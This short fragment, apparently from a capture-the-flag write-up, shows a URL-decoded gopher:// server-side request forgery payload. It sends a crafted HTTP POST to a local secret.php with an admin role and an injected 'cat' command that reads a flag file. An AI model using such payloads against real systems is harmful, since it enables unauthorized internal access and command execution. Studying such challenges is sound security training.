 Decoded from: URL encoding
gopher://127.0.0.1:80/_POST /secret.php HTTP/1.
1\r\n
Host: 127.0.0.1\r\n
Content-Type: application/x-www-form-urlencoded
\r\n
Content-Length: 54\r\n
\r\n
role=admin&query=cat /flag_congrats_you_found_t
his.txt\r\n
See less